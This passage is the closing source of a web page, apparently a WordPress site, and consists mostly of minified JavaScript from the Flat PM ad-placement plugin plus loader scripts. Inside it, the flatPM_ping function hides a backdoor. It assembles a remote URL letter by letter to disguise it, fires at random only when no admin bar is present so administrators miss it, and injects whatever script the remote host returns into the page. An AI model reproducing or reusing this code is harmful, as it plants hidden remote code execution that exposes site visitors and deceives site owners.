t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
